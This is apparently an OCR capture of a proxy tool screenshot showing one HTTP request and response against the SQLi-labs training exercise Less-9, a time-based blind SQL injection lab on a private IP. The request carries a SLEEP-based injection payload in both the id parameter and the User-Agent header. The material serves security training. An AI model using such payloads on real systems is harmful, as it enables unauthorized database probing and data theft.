 Raw Params Headers Hex
GET /sql_lab/Less-9/?id=1%27%20and%20777=IF((false),SLEEP(10),777);--+%20--+ HTTP/1.1
Host: 192.168.74.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; 1' and 777=IF((false),SLEEP(10),777);-- -- 67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 19 Jun 2019 10:27:58 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 707
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-9 Blind- Time based- Single Quotes- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font size="5" color="#FFFF00">You are in...........<br></font></font>
</div></br></br></br><center>
<img src="../images/Less-9.jpg" /></center>
</body>
</html>
? < + > Type a search term 0 matches
911 bytes | 1,012 millis